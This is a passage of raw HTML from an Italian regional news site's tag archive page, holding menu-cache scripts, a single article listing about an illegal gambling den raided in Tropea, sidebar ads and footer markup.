Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Classe 1955</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: classe 1955</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scoperta-bisca-clandestina-a-tropea-arrestate-otto-persone/"  rel="bookmark" class="td-image-wrap " title="Scoperta bisca clandestina a Tropea, arrestate otto persone" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoperta bisca clandestina a Tropea, arrestate otto persone" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/01/04b2fb0c20704ee574d65a8e5146af80-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/vibo-cronaca/" class="td-post-category" >Vibo cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scoperta-bisca-clandestina-a-tropea-arrestate-otto-persone/"  rel="bookmark" title="Scoperta bisca clandestina a Tropea, arrestate otto persone">Scoperta bisca clandestina a Tropea, arrestate otto persone</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-16T11:11:41+01:00" >16 Gennaio 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
